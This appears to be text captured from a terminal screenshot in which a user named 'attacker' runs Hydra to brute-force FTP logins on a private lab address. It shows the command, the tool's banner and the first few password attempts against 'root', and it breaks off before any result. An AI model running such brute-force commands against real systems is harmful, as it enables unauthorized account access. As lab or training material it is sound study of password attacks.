 attacker@Attacker: ~
Session Actions Edit View Help
┌──(attacker㉿Attacker)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.7.131 ftp -s 21 -t 30 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-17 08:
51:01
[DATA] max 30 tasks per 1 server, overall 30 tasks, 100 login tries (l:10/p:1
0), ~4 tries per task
[DATA] attacking ftp://192.168.7.131:21/
[ATTEMPT] target 192.168.7.131 - login "root" - pass "1234" - 1 of 100 [child
0] (0/0)
[ATTEMPT] target 192.168.7.131 - login "root" - pass "123456" - 2 of 100 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.7.131 - login "root" - pass "pass" - 3 of 100 [child
2] (0/0)
[ATTEMPT] target 192.168.7.131 - login "root" - pass "password123" - 4 of 100
[child 3] (0/0)